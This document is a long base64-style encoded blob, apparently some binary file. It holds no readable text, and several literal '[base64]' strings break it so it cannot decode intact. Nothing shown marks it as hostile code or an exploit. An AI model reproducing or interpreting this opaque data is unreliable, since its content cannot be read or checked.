nh1gPWtvguwZ+TO58sZhmI8b+Cq39CDJHqoI+YqgPUcPXzYbnfdozwKvfBeEhk54ANOb1yzB2bfvshKraoJN9WJBAcFFAwOL0LBCId8yPabP3nAL/co2WZClGb6FIEzOIbIiGz6FAD7L0mpcI9UMJEkliheFgfrCUooWqV4OX840op76SY28aS9FmdRYph+cRgP+Js4hC5gBCvm6ZSmgajYFg+ohI7/6SCXoNUoeSMf8pZH6qQWhFBQhE5gajVe8qVOgy//jik1Pqo3RiGk8ls6vcrBbMzFTGtikPOzToe5LuTLfWu5duu5VnO6NnM2l3o0JwY3l/Ot32u/vvO+Dmw933PDFnTC1kM6rGQ/JHRMprvGPgJBY3RG/7u2Gg+poqrxMLtHvHQwQI+gKbzuWI/vgBndnYAg+AMfUINYjDVpdYAGed83ehpvLc+nwaMSgE/aCi1vFiVPq4ZEyPXbCy0d+IO2UdhN6u7ubk9csL7beyVLAIAWgCxVoxppQGcuWBB66L5hlBvo8vYxsJxhiINmgIHp5U8EvvbqWwXovhw90iPLwQd8kAZ9yKUPGPd+zm8GYIDxar+O5WCUbXBPkAd5S5RD/4m3EKWmBpcH/9MUee83F0aeAAQJCjew68EeitPZod0LD3MLYokKgIBUzB/BggYPGtCgsIuHLg4fOpT0sKEHDzQWHiToQSGlh2g+fuwhEs3IHofyHepiRCHLlgqNwKRhhBINShUZ3fRQiREeCR4YicAZFA+jokaDAmUkKGgoQU4FheoUVVEnRVbTKMKq9WpWFIq8ek2DQqxYFGZFoGii9tWrPubM2SFmJ25cYnbv4rVb1xlduX6J8fXrTLDcwYT7/q0bN3BgYunsPE5nLh3ltuna9uGTWTOfzp1jfebjhY+SWEoUVXnxooqSI0paH4kt+0iOL1myRDADiJ0/BRHERP9w8WD4gwjFI0T49QuOcjB58lixMmFCrQlbrG+5nn37FhuWsoNJ9GfVoEHk/7TwQc9HiQQl2ieI/35MfPfv6ycwESxYM3oJ1Mfng37VtMCCDjqcgOAJJ7AgCxs1SLPOMfvtJw0+wVg4jBqyGJjgHG3MMYcDPFAojYkmVjAGCyxcsJ8JL1Loon76BVPBMGGc0MaKJ9jC4wmD/FieLUDqmMiEwdBIo4WLLPIBLPUsEsAisFhwiQUMxKAKElsi4Ysnn3iCBJhcIhGEJ2GCOYEVNgQRRC5BsOmJDZ+0ueWYZdL55pZswmnmJ1sGUaagbdL5SaH8IMpPP4suioyjyIgk0hP/aDhECUsKZLSRSxn5o8EAnIJ6kAIvQUQpGpM+MWkXEj10kQaQFKSAAntAspIGDT0hyaQkRdqrpIcQcsghNMVUEyU2VZQsTkLhhIpRyyZVlCDPJuWUUk9hC1VUUEkliFVZcZWGVuKG5ZUIalXSBFtwQaHYXW/55e5fesUrWF+M2THYvfMuxi9ggC0mr7x+wfWWHZO9UlkffbTFVh+xvBKaFuKMMII4pZkWywgFjfKaax/LJsYbBVUgckGNIJeyysn98pzLz1k3HXczBzHzdhME0QoMq+xAHgxsBChfffDhF580CeBzX33+Df1fAtKMEQwPtLRwQQM6sMAggzo4IM0w/[base64]//tPtni21TUW3LKYqggiDoYBUDYsUqoWgCKirBllfMxRx2SYddJAgFYkgwL3ipy7/yVZi/8EVf+rJLYxoDQv9/[base64]/71GRAp+mNEAJSVSveiSgBKiKsZEeckoSHHEI+EKChhWQBCSqQoP5XDKT7/lqGwJFhkB7sI33ve8JmXiCsBpKv/wVpX4PlZZSKtq/p2QCW3RwCgFD0dFQhAIVDWygHSBIQmfwpWAVzAsHNeguDtJFhHpRYcA6eBeY3pRfhoHpTlPoQpkCZgXAmMYApkGZdBigIAZgBjOgMYABRMEfO/TMEP2RCiWQBghCLEgRg3hEJF6iINIQQxUKYgrgrOwXyLEiy16Wh+lg52Zg5E4QaLE4NSSCPRdoowk28cb8ZKMZgm2G5DbxR//8FY5Cc2MwfHCB9STAj2HAGtaylrUWnNJu/zG6ZQLGAABV6qANsmDbgURrSb1Vg5Q1AqQDfJANUepHGsc4W92GUQEipG2QWUuQgoA0CFsMqQ06YEMtJxeMp+0yALCYEiysFIMM2MAXx7STMUuHuk9YoRRx+oQNlNmmZnLJTF/[base64]/UEMBGt0CNiQiEReI7CYIO1t8mE0/m/[base64]/Tbz//zWeEevJqfb4CiUMEvKqPeK9XjprwNsAp0ANgGMMIfV8NNRysEYu4xCXOBMtbLghQMAIUqJBAAzEwF7tckBhQyLnOb0zjvgy5XohxoQc/yOQe92tgSbfpCHtadGcAAxhPXUG/AONkfwxgMM4owhL+5YyrD0Ab2ohGQQzRh3j04cpYl3lngMAHIBjEFUAAcyjUbgBxlGEAIyjDbFxhgapyqgJVmKLKrKhWK2oRZnD9IuPBmLP07BXQLThBz+5wB56xog2sWMUqLD+HO7ShDTuwB+PQ0yLCEnY9LYCBA1ThgERsonImaGMDDseCUhNSBwUYxjBuuR8/YjoBDWAFgnYg/[base64]/[base64]/6MO3hdsltEL8wR8xhUnNrM55NdPqNNMWnBe6/YmfvGOZZNPpoFe5IWA4KeA4oYGtXB1BJNzzVISrsGFvzErDvURFKBiDGQEN1IQH1NP6GA98TVwPTEr/D+QTSGqchJUgCUbdojADCoJcyJHcIRQBKEhATGKAzUGBN+igzl2QDubcDv5gT/[base64]/iAKukWog2SLPxBAgyDhfiNYZVNCbQAaeHaZy5jgiQI/4i0AdwI4zCiEgDozYTQyDAkW7JhSAVUAC40yIKUh4/8yOM8ThuA0nHRET3QUQIsgpXoA5Y8AOqwY/xx15pYk5zI5xYoU5jgDifUjjHd25f4Z3iRSXUdYKKAE8CNxKQM3EJCJEt4AMO1BExU5EUyxIRCxKp0QcZpYA9sZIRByvFIXMRpnEGFoAhG3YStwBNMYRHIJE3ihQ/a5E36pE+2lI0FYWDsmMD41I3mlGI0Xb5IAJIRlQSoEAkBg0EAQw9IQZJqQzpowxlqg1b+C5NyodhRqTakYZWKnRSoQ0MOwAKQXUHEwwEUBA0WhDq4HRDEA9wVRCjkJZjJABC8aZzqZf9fyoAYSKU/KIIYGIQXJBGdqQydHd4VtUzivRUXNZ4X4UICXIAaDILlmZEJxKYPsIDoiWalguYormYkVapo6sAn6sAc+NntEZosJEJ8TJo06ggvDhKi6YAbJAJ1MtJ+5EfSJEAqHc4kgecyRtKB/AEPZMMwjgIXAMBuNoMJXF+M+JEJ4MMx2FYJuMEcvFIoLg7jhOKPBNefNYPfIFt9XEJ6YgkcDMq5yZ+dxBuh2EB00Ccn5CN33U56EYqYjFc+uieXjE5AGmh8ldOC6iuDVgRDbE+FQoSuYNw9geiGhtOEceQG9soKnAGKLkERqCgH2BxRzliMWqyM7uhR4guQId3/[base64]/pHbdFnTdNGJ/xXgzpkgQXTcznXMZxCsDr2CCXi9I34CigHym73eK8ZZIEVapLEsj/[base64]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[base64]/yJYgGj4mEKlJMUAIVdfwwYQI9orsn2pJG8msiAHsYxQK1xrlHnGlRAQeUVCOJ6BYh44kqFrriAUAJjICyeSImPlTgCr8EkukKGcibSArCVxXDhgZdhjkCVB1SRWRU4/3DOGQw4LKuslDzm4IyVPy7wwYRNCmChtT9qaKeGP1prYJNm9NGhgBPYMO6C90wsLrngSkguGDXy+6OEC1o5oYAGgqkgAaI3oSe74u5pIL3wykuNvPFYOGEOFi5opkEH4ZOGPnrGoCcYacaAAUD/9rNFh747BNAeHdSgJ44x/pijAXqa2YS+MQSfUBoT8IlvmArYCFBEHXYYhMNBPISdRBOR08cKJHLZokUbZfwECU9Y9ARHHIMIwhMafXmydyOTH9LFJeGwgRU4aPQdyumP9ASOBhpopRUAVPHyyzDBRKYfMsssM83303xTfjRWyNN+PvHsU3/[base64]/tGRlAkzkGwdMDgCp+Q4AviNLyEWndMEQDoQUZ4LTtS0M6DkB5PyDTe/4pw0saME9sqGGvyWiHdWoBoSOcTgIOSgYy4hDCRyQIQ/NTgevg90cCuBM3sBhRtELgvBwJDziyQh4N6LRQYPwIyM9KXqe4ARm4PBQAHBiR7mwUi4y86RPqAIGuCiAGgpAC/OhD33sMyn84LcC+ql0TU+o30vvhz898clPg7Lp/xLFKJ0OEFIGRCACMcXATXnKgRBM1J76IQFZlepUFyQGMGroDww4QwonqYgzVghDbQhRIlLgiDO2ehIJPIEZK1wCBrjqj5twiybmeNcCtOUPBWgRJU5s/wkdJVKEkvxQhCsQyEbisYSTHAVeUIxHVSfyBHjJ6yQHoGs0UEGIA6SCGffyx7vIeq8RlEQPExmHOnpwAFCAgq/[base64]/[base64]/YaLGLprETMBYSSAKEHb+zDt/mw6gEA4bXl5gO58ej/j4yBTGSNkMgImiADFbjCFTP4i19eFoF8M+aRlPlFHn4BGi0dqUpVSl7ycsEGoyWgBTDYQRt6TBsesKEFd1iFA3zQgkT0+OFtWIU8dwCAPxQgESVoRjPoUUpW9A2/fwhGCwCghhbwkgcfdUCDxCY3wwWjGURwgCzLg8yflyebALBaNo7x3sU900QIdtAwbDmH81DuceexxQm+g54dwIDnGCKa4Ka5TtMtLhjDqEELdBBeHV+Txzs+wQWA04p+usiixjueJ4aUZB594sgr6pGRnDTkIGzBog/FDAAmOuTlASB8rIASAAqAi4nzAM1pVp9JMX/SHsB583P2vJ3PUD88/4++TzTlX5/[base64]/K0W8mA0aqEWtkAEh+TgTPB3WgQJAMBEYMDFeqyeaOcE6IGW1OAO2qA1SKyeQCQHY6cN2uBvHOAPWOAHWQCZbGEO1CAb/[base64]/CMz07vUCigCBZNzqZhGfWgJ+7FEHLlVoCBgUDFHMiIIswhHToC+zwi/QRrIlYgGQYiibqtWjzi+BSLrpgBKVYNJeLBDvQqrY7C+hYg/9QKJLQPKWrt+5SCrq7/[base64]/2ET/0nvCGpFNtFImAQS5WFIMIMTVIF8IPHvSuEPcKEBwIzxWkENZNFLaNHyanHNblEXefHzmNOl8GwFhvEMiPGmDuUr8uXRosBOIEWohKoazSFYPmL9BgvWtMEOTgLYHkJZzg8kj89c/NGJ7FGv4KUdxYKu6q8ex5OtgGjW4qoR+DH8AtKzFmD8JKIP4iolPqI/kWJBjwIVTmIF3qr66M/ZFABhekAdSov6+E8ixmFDlw0IIEYs8i8VKCYuzm8EMmbdQEYGYkERUCEvxEAJLvAC+wIIZpRlMrAxIMPf8qBHP1AohdIGtgBIgORItKRK0mspWSC8wIt2mHQOyOsPHP/[base64]/AhlK4gFtQj/DKB7gxSVziB9JAlsgABucYgFWYLBW7dNGIq7WESn2b/+6iGGdYtbekx6PAiIH9l3OLyxIEiz0QA/[base64]/wR6bEAeXDN5jGfIWHN4/A52acQG8mDIpKcTbUAVdBfMhuQTOCFJ/IsW+KkU5FakiLNYkVdMjnV5c5E57Qw670w6l8AA2AUZlK9QjpH1tjOtVoAQlgAZJOAVzMEOzGF8zYFbiSob+0D5agJe7LEkYG0B0koCPkL57i8eHnYizGVeT+utdk1/p80etc0+S4I+wzMf3yquuuH7SIIlJlRbDGEBjs0f/LPTBgAkTiIVvGiAI3TbFuCHeiIsIjSDCThEF4A+B1QdcGizIIAZEKZf0sgoQBRjStSONkZjcFhj7IJm9egvZLQvJPBGM9AFNFADHUNo/+3fQkNLlLZIgcQGAP/gQ2CHFXrMB3/[base64]/eRvexVnyN6/udbC6KFjEohz1Dx/dGWD2cYcA1F4rYSqiwmCjQSDbQiRG4kH1YAQEcATaiKOzwvssdoQv0mO/CNKMogjUgRCcpRI8WCwgJkTjAmIGeGJo2oaVgA+UIBZAJkXtQgIHKWRAJkYBQ0b/gpAe4IiReGj/jTOUhBMmwHStwBKeOBdaITU0LhEuoL3GqwW2ugWW5g+kNDXEGplOgIqvmBW69g8ULgHgLhiOoQI+SjbioALWlg2qAwuG4Wqagzzwpgh5IBuGYRkM58DcugDaQDF1AJmy7praIMQKoBnumHD7NBi4wa0XBz7GoABUgRCzqQ7fEC8nzMW8SQ26/4kNzklwOHk7VDs7ILsGSgAA5sAeshZAzoMWqgQzgMQKJkBIfQdGrGR5RrXIKNE1BeoTNrF2+c5FUpUVxqcUQhVKrAAOqmxXG0BLUrEAKk+Zl9nyyIQMjtW7oVnOnlN//nnZ/rkYHKVROEBb43k9pSBDw5ecO2VcDdofCNYj4uF9wSU8yy/UPCKu2u+t9BWA57XYGEIP8nn/3lfbMtiL3tei4yVYmCFXWoKBG1qeObgk7qUHtO1e8nkkVBoUWLrYRMiE4ZdgCXgA1CIaJICDMZawGBREXXpBZXyGW4umxcKO+MALcDqHVTQCB+mngxwT/KIDxOABijgCXGADN3Boe//[base64]/bqJND5sZyoHfM5nqPBWYr/gkGVIh4GPIwkVCL8FT8n4p2hD2V94ieW4FlY+iiAYIcS9iJdmsEjsou6IbFwbUFHIFc0fuNDWiUGNHy3zYsYFClknGNHvj61baZR3rXOrYYX8KZz2rZyGMiFPMj/AhNc5shzVEd59MlDcEib5Ch/5xMAIBFeIzmKI8G0YxNSWzsS7DfyWDkkBMyDIZNmY0PUgD4qNRHa2AFWhwvQMgx4QA3c4LCPCTz2XG9ijh4i3XAcxG48+7MVszwS+wIspJ3wnk0tkz6ygQfiKT8Us284JJlYzsUcoAD+4CkvgOkdBJiAya3/9Ok0cw7agHZe5wRUQaqRxDYvI1Sha3cO7hNK/1DvlgdVY6S4PaGVaQTvlMcTdLcUHOqXVaEV+kszVKET+0vZS2q7TQpZmxfaQ0+8obNPoMWGJlyEWg8V7OBeDGBeQUEbzM8OtJVT0PmPYGIJ1GEbtiGqEpAh6Bdgrt0fliCwToIQpq3f/WF/[base64]/BRrAiDPsQgo1XHhggSFLBwsHlzE72MyZhS0HBUoMC7Ys7j3KOiyrAswiMIATnlnoONEi2zJpcUvHxW1CWttlo1s4kHWiuPHWtmCfsMV60A4YMHTsaEEXLu+4deEGgzGnjY5Bg1Sd0GGjvBU4VlTB4WRjCxgbSJB4svHJaxD48fPn/4QkiCf9/9UX33z+IfGJf55wgp4NVlhxXymt0EJLAwBYwYkVE/KjIT/9dOjhhyCG+CEyJJaIzAonnrjCiiyu8MQZLz6xRBQGFVTMAIYYNMA1T0hQRBEccABKjQf/[base64]/ngCgTyJqXOCDCfRsEgxddCVggrd0bYtddcFIQ88YdEkjTQLbwhCYZzo0EMwxwcTBhio82CLaMn9cwEMwJfDQwA4nAKBZZpx1BoAOAFQ7TDaF/y1TQGWwtfYubLYAAFhqMAQzGmnBcIMbaWvFNcZoBbBA8HIXF8cac57t4AAMDswBgw/NxLWXW3HRu4kJxwwDwx07DHICeCxMwInS6MEBhhVbcPIef/fd5wlW+mXdX7PxNcvf10jY0CyzA154oRViwwFAAWzj0ooVE7RSwIYcimj33SaSkaLeLfa94otLLPHECkoWNE4f4xjEjB2ocOCjBBzYaVAlRhYESh9P1EiIk08uIQUHUxbETKqSF9SlNsmIugCNBRmyukFRZESnOmcuULk/oAAKUagYXXOn7RIwCqpAfWaUEKagSADKASv4blARC9AZD5UGEbKAltcgkwkEx//vHr303mf6p+xepn5RoBJxer6f6revTR8wwd9HTPG06mpNNvGxk/4/GdXUU1HZQns+sYViGcsT9fnPsrwyIAXK54H/QYIvruafZrUiLH9QgwlKcAF/Wasw2RiGCOnFlp6J0DC9UVcJ5XKBPwDmhXNowceGIZkG/KECNeDCH7DQrwaUoAGyaM1mEJawzgyRBQ1IRAiDUY17VSZjlkFOxmIjm36NhhvYwc5tRhaXYSyjBNFpQ3EuFhiYJac1RvvDwE7AA4i15Y1Ayw67hqEGon1nPFCzkCrOs0crWOJpAyrPVcSGH63lp5D8yU8E+xMf+CTyapwohYU8oQoA0AIXBcD/RRhaEclW0O1uoAyRiUzEIhX17QwuOoPnkrelgqijD6HzBzNegQEJ2FICqDAA7OJxO1DEQ0wGmUaTnGQHc8yvRuo43QKcZzriFa9MaxpTlyqCjDv18iSoUl/p/EGRj3hPfRk51akMMAA9jKMH17iG8orQh07FAxmEKAIoUJGpOO1OfSARyanySao5OcMZ6QDo+fZ5uosk459fcp82wOQlMLUzHfOL6PxYFZNX3cR/vAKgIMtDwQJmBVkVvMrV7EPBIOSCkOUpD3tUagNOcCJqLuWEDmDwhzawIhHuks4OiGMwxaihADy4gLdM4INEtIAHPqBLDYZBj2tdgFosGIRO/[base64]/W+cMQtKRlMdMxPYOsAFULoJ1ByFe828XSH1KwyOzulDmD5O57nEqH+d75O4koDxSZUMc1tjEACegXnHPCpkRAMv/QBRPUnvJFcPRG5cyFBtQZxCCGM8yn0GRcWMMbDvFB/xligH7pxH2AaB9ushNc/[base64]/Xa2RoWVPKVgRoRbggg24AAAcPLmh4Fp7lChCxnGT+7flLiF5lYglIfpQDINkAgOVuCUHzDQ57drXT+otiASGaQ4wVWK72GQmN3nH0E6Vm3r7xog23tsRNT2Pdws96EEPrI1qGuQa6hiBAkZQo3IOABjb2MYT7KDfjrtPnALpXvRGPr5wYkpVER6xh/utUNRhOMMaBvHKUddxD7885jHH8M0hOpMW42pXEYBxHsAAYysUPQ95ILKRG0TkpAu9FDCeANKf7uSqM9lpV7d1raHs2a4/wOuVvOt4nMMCNWxCDat4F2YbfdjAHC05xvnODtoQ5tb84Q9sSEQCctbVZoQr/[base64]/XoaEIA9nBwJYTNpQBNvFPhURbwGXcM4wUIVDJQNAPvFAcMtUKN+jX/[base64]/YRx+CBh3CAMtkFSGMS7YUQKANwwVsAxs8AeyQRzjsRwXUAJ/YBkaowNuUAAXcDLZUAGdGELg8DDZkA2bUA0+UAJhoAZuIFa1gQV19Rp6pjG3dwKsoAMFEFnl4i2v53quVwFc4AB1ZzGYtRwv1Bo6cAd/QA81pQb00AxqkRZw9C3s0gKlIFVQI0nqYQXS9mQWsgX/[base64]/0WjHHjoh2OkBomgLT3zV9qxM8FQAWMgHKnBdp5hCzDABquYHDqQeCG0DKR5Qs1AQpFFL6o5DCbABVjwUxzkBsTBdhvDZ8uhA7LQLxXgV1kER1k0DGNQaoPVhzCDh1/GCtfyB8joA6snja/Xl4gIA6twAjAGB/FYChOgHlpnFf1hZFvTNQeCWsD2QL3GSBVEH57QjXkABw8QAuEnIQCgCmqQj/ooSnmTIv7Ibaq0BAtBPfonOtswgutWI6gAE9d1JPMTD4ljEBjQJMXUB9uEcNqggBf4cvsFTBKpBwPADJWAX6YSEdwTERZxYUsJczFpKvEQoiaHEnxCPBX6ckW5Yf9BaVAs56Hq8yULp4NJCZNI6Qz1FhNP6QVA8QNHMJVUGQJImqQ/kKRM2qRN2gpMCqVSiqRQ6qRTGgJXSpdtiaV1qaVziaVcOpdw6Za4kAgOsApzwApzsKY8sEFJpQYsgDOSRQ/[base64]/viBSIQU1ExCGOVAHTFAHrUBb+Fht9bmPw0VK3JZKTyAjhEAG29QHB/[base64]/xVAicWpZ+/CHKwhC8Rhi2OAG6Y5DM2ZqSYAHKQZDKNAGpXGixtUAqUGB4ZljIBhq+PBWPQAMSQEfG4xMu6QRQWAm0bzdm5XHHPHAiZQAwnAAnJodmqxF8fgLdLAQWfHCg3yZKzgNPEJZb+ANgKUnmeTUgKyrdgKQb4GLZ/AUb7WLN0aH1ITrg+QAzFgATEQAmAQN/S5rh7CjymCn/oZONVVX1XSB45SEAMgXUGir9gVUfcKX/OjDRrJJ31AkQ5qDgsqkQ11EepwI1ISPR+mYRsYciHKERF2Pg/xKQvmJRmolDjnYRZcEnJCkvmVDjinsTmpgjhIYjBKDCoHYi3Lg/9O4iOoIAI1a7MoIAo5IApvIAo8/AY+LAproMM5kAMIQMQhoLNLe7RKvMRMvMQ/QAtPfLQ/[base64]/oB5IVklwwApCFgT/W2AhTBZJSiM2u1Z9D7RanuAL0HdaEUQ1XGMDcJAHu4IAMcAAFkAKRPcA6au+6Jc3KHJcKvKPK4BKMvJtqFC/EtkH8Xa/GKCvQsIMKwAKUlAJA2yvNYIkxiQ/MEGRDXqRzKAAesAj8ZAOFwkmo6KwydCDDfihInqB5hNO+SQnBvWyMbexGtZvLTqjBrVhMO0MJVqiL7yjPPiyFblOmUAIB3AA6qAC5SAOL/AFTDzEVEwAORzEa/AFWUDVWVAFL5ACWU0EVaDDVtyzU1zERNzER0sLTfzETxwCQFvFQvsDYPy07omkWBvGVEoLYcAFRVUANCVtJ6AKDrDGbgy2gi3Y/1MKpbigD/[base64]/c2AJBRBHf2Dd/8J622KsbpBHT0Zry9vOFsIgAICd5m0h0FoKnMBICLRI1fssSyPfYIMV/wG+VJkBDEAHD8Df/r2u7Mt++ikjIjigBok45kVLuMQBleDgEV6wr4AKT+DQl0ORFV7RF+mgBIgqHl5vIn0qF7HBOrewJuGTKrywN4o6IeviPA1iIZbCKgeEPMjTA1gJlUCQoRAKivDzafAGQZ8GX+AKL8AORz7kRX7kQo7k4uAKVVAFruAK4lAO3TAOjaAHWd8NX94NV87kVb0Ga/AGTq0GPJwFplAFRJACH0DmIzAAI/ABIJAFdTDWS2z3VEzFYR20cY61PgvFca20/3Fu53yuSan4B3Do3EVT6KuQWBkkIRKy6FRrpQWQ2D5gLf6yCpM+6Xrcx0+lD0KVMyVQAXFQ+jhUAfTiLYTMer4xWaThRSJUAbK/[base64]/+faNO9eZ4blw6SqO23jxY3N27FSqBEpKJkGKOtF59OVR58+P0jx6k6b0I1cqrEWz1tq1a3GtxYl7UXv2u3cvXLky9cX37y9ZXKV4kTv3ixSmsIhC0KCBGzfOGyBQI2rNmizvGo0Y8eFSlhw5ECAQT0o8AlLkx9NC8IPWj/Hw3893X//je/ch3OfAxUYNgEF2GOSEQVhhZRVWWGigADZ8SMAHB/XRJxFcaAnhwgst1DDDVmD/gNAHfS5I5AI27rDhDhS3QDGXBkzwoYREEhhmmAtgaAAGGGhpgQd66AkmmGESSEAaE6Qh0oRlhvnRhARMuOCCMFrAQg01/oDhD1tY0NIBLbPMsksuWbDlBAdaELIENBMI5phjhmHzmGaOWdMEOOVkM5gkkwTyRz6PWaaZZQL9cQweGmBBhxNO0HJRRm2xZQcWCgDSSCN/rIbPJU0I5lIl1WBFlhNsGdABHVgpwIRsKijgjgHtYYGNYISURkh9YLDBhi1+KaUUOAAAwAowJpigoAngKAVXTiBqxQphObkIiU+CKAjagwxSCImEguAkj4yqhRajhD4ZKYIfSPmhgwjI/[base64]/UpwR9EtAnDFxC2NBC12kBoBTRn/8cMREe2GDFEks4seQOS3KxpAEfnuQhgWaGKYGVHezZQZYddFDFAQcKKCGbH5cBspkS/FPDuT/Cd+AP6sunnsxGvxxEzEFEVZCHVIMZ4/QS1AzUzTWHaaYdOZvB000/3YlN/sOU/+SkpGXYqRmJqBKXIPUlRmkpQH/gwYzwpL01BUMaGMSgj5pRgUQ4QBacU9Sh7nACNQwjGw44oS3scQJYDQkfJZAGLTixBRv8Ag5W6JUqwKAKiEiLExPAoQ2Y1UOI1CIinMAWQRQykIE80RM2mAAYJDKRbN0qIRMYSQfQ9YAHlKQO7HpXGV0SL3nVhF70utcZ9rUEKUgAFRgIWMH/[base64]/FrWeejYNBKw7FOR3AIUEL4oE+XlQCCKHpQxC6HQ8SQSHY0YcWquDEH170pCdxQUQA6N0qLMEKB6iBDU9CUyJKoD0TkCpRLAiVLTjn/yrQXQChU/rDohyVKB1ED1E4DZMDbMGlLzmKBYOwx08L4IMaVCAb2ksAmmgojRoEqk3VQFMwmpEN/c3IT4B605swtabk/QiBGGQSiWDgAAJBkAVhYkH0YFACN0lDTnLNHp8IGAwTNKMaasgpCVlqIhgESQdtaN8OTsCDWMmKFhOwwkbgwIlSAAAOkw2iRTghLWDlEABAZCy3wiUtbC3kiQjhBBjg8ImKXCsIWxjWFCMAhteCoQM5qMPgyGhG3PYDjTKxFxvvpZMnnAGOoJAjwygzmUr4UY9FoIC/EOaUPkJFKhY72MEOuTBEOkwykWnkV+RCjHQoZjGG+a5fXNayTv+i1yt+BEV7M5EJoB0AaDPQwgxmMQP82peVQktlz/z7yhmkQgUCfsHQdlk00KRhNFpQjTWA+RpmxCbCKigmMpFJtajFphzGMEY5lNEND3cDxOUYMW5w0wtTfM1stBBFFVLAzW42Qm7KycHd8uaGHJSgHGh6xyIWcYkY4CIDiYsnecyDOPKE53CJW9zh3tMKALAUUdGDwx/UwAOEogmjMvVB7gpwpfGNz8q4SMQlINq4EKhiFXdQw4NkegEIPYmFO9jBH2I0OiElQHRIGsYfBMRSlo4pVCfQwQi7NAgdiKmlg2bp+gAN1LXalH3rgwEP2lGBGsxIScdoKpqksaYKBKn/BQ0QcwOuXAIPbiqrM4oTXsF6QL1atU94ZdImfMCGmup0UYk6wQ7mEKkx5ElJfBoGBjN4DE1lgwcOmEP0eM2KO7SgAi2YQxsMCykebEJIwSgAsyawKx6qgldw8Gy0LqItZ/1QFbUYYmODMBBpfSIXTqRWaD9hA3LH+1vY2oIVsVXFX0SgAwiIwSXWMEaU5Ba3u6UJTnyrEzfyhBBwRJjNLN4UCehRChv/yXL3+EdEJre61QV5H7PbFZRL5iuSKW8nCyOyTVLykxJw73vrCzScx1e+8s15fu+LylOacmit9K8pvzADChutlqBBmmi+kJrWPDiY1lDBO4zpS2sMM2vM/3hBKmrz9VQQwesveJvWLvzMtzVCxtFcgzXTlgUiqN2bY3gHEZZjYzfA4B1/G0M6S/CBRazzEoMPQ5DrUIfEGQ5xic8A4mgBZVWcQBWcY4GVRupUpxbvAjxoAZUcsD4rM0h0PsDHMWrlAFUMIvIDGs